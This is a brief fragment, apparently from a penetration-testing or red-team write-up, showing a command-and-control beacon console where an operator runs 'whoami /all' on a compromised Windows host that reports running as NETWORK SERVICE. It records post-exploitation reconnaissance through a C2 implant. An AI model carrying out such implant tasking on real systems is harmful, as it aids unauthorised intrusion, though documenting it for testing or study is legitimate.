 beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
============================ ========
nt authority\network service S-1-5-20